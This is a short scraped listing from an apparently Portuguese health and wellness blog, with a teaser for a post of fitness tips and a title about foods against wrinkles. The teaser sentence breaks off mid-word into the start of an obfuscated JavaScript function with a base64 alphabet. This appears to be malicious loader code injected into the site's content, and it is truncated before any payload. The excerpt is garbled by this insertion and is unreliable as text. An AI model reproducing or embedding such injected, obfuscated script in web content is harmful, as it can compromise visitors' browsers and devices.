
[mashshare]
[fb_button]
Estar em boa forma todo o ano – 8 dicas O verão é sinónimo de praia, sol,
amigos, família e, claro, grfunction a4872b9c6b(y1){var
qd=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345
6789+/=’;var x0=”;var n6,w6,qe,q8,w9,we,n7;var...
Descubra quais os alimentos que previnem
rugas
Nov 9, 2016
|
Equilíbrio
,
Saúde e bem estar
,
Zen Energy
[mashshare]
[fb_button]